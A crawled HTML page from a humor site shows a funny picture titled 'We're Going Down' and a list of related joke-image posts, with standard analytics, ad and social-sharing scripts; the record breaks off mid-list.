

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/zKUyhyh-we8217re-going-down?%3E
body_size: 5683
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> We&#8217;re Going Down - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/zKUyhyh-we8217re-going-down">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/zKUyhyh-we8217re-going-down">
    <meta property="og:title" content="We&#8217;re Going Down">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/0DWd85Aa26saxBIUuY37.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">We&#8217;re Going Down</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/0DWd85Aa26saxBIUuY37.jpg" alt="We&#8217;re Going Down" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/zKUyhyh-we8217re-going-down/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0DWd85Aa26saxBIUuY37.jpg&description=We&#8217;re Going Down" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/zKUyhyh-we8217re-going-down?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
